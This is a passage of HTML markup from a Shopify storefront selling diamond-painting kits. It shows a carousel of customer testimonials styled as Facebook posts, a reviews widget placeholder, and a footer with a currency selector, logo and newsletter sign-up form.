                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Christy Kent
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Home Craftology is my favorite diamond painting website. So many diamond paintings to choose from. Great company to deal with. I have ordered from them many times.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_R9bzzp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_R9bzzp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_R9bzzp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_R9bzzp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_R9bzzp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_R9bzzp2u)"></path>
      <radialGradient id="gradient-column_R9bzzp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2.3k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        202 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--15726197473343__1722433649388975dc" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad3l1cE4vL210aG84b__loox_reviews_loox_dynamic_section_dJxmMK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6849514831935"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15726197473343__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
